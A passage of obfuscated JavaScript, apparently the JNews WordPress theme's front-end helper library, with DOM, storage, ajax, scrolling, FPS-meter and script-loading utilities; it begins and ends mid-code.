,'scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var 